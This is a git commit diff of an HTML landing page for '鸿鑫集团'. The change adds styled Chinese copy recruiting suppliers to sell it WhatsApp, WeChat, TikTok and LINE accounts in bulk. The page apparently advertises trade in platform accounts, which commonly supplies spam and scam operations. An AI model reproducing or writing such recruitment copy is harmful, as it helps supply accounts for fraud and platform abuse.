
==== commit 992a0ae9: "Update index.html" ====
--- a/bawang/h/index.html
+++ b/bawang/h/index.html
@@ -13,7 +13,7 @@
 <meta property="og:type" content="website">
 <meta property="og:title" content="鸿鑫集团 — 长期稳定采购号源 | 大量需求 WS / 微信 / TK / LINE">
 <meta property="og:description" content="鸿鑫集团公司长期稳定采购各类账号号源，现面向全网招募长期合作供号商。点击链接查看公司长期需求号模板，急需 WhatsApp（WS）、微信、TikTok、LINE 等账号，量大价优，诚邀稳定供应伙伴。">
-<meta property="og:url" content="https://tandh323k.site/bawang/h/">
+<meta property="og:url" content="https://tandh323k.site/bawang/h/home/">
 <!-- ⚠️ 请替换为适合采购业务的图片（建议 1200×630） -->
 <meta property="og:image" content="https://tandh323k.site/images/default-og.png">
 <meta property="og:image:width" content="1200">
@@ -147,6 +147,23 @@
   .hero .sub{margin-top:18px;font-size:17px;color:var(--muted);letter-spacing:1px;}
   .hero .sub b{color:var(--gold-text);font-weight:600;}
   .hero .hint{margin-top:40px;font-size:13px;color:var(--muted);letter-spacing:2px;}
+  
+  /* ---- 新增采购介绍 ---- */
+  .hero .supply-info{
+    margin-top:28px;
+    padding-top:22px;
+    border-top:1px dashed rgba(232,182,76,.30);
+    font-size:16px;
+    line-height:1.8;
+    color:var(--text);
+    max-width:760px;
+    margin-left:auto;
+    margin-right:auto;
+  }
+  .hero .supply-info strong{
+    color:var(--gold-text);
+    font-weight:700;
+  }
 
   /* 产品区 */
   .section-title{text-align:center;margin:20px 0 44px;}
@@ -273,16 +290,21 @@
     </header>
 
     <main class="wrap">
+      <!-- ===== 修改后的 Hero 区域（新增采购介绍） ===== -->
       <section class="hero">
-        <span class="eyebrow">专 业 号 商 · 一 站 式 服 务</span>
         <h1>鸿鑫集团</h1>
         <p class="sub"><b>微信号</b> · <b>WhatsApp 蓝标</b> · <b>全平台数据运营</b></p>
-        <div class="hint">— 选 择 产 品 · 联 系 客 服 —</div>
+ 
+
+        <!-- 新增采购需求介绍 -->
+        <div class="supply-info">
+          <strong>鸿鑫集团</strong>长期需求稳定号源，能长期供号商的过来，链接里面有公司长期需求号的模板，大量需求：<strong>WS</strong>，<strong>微信</strong>，<strong>TK</strong>，<strong>LINE</strong> ！
+        </div>
       </section>
 
       <section>
         <div class="section-title">
-          <h2>产品中心</h2>
+        
           <div class="line"></div>
         </div>
 
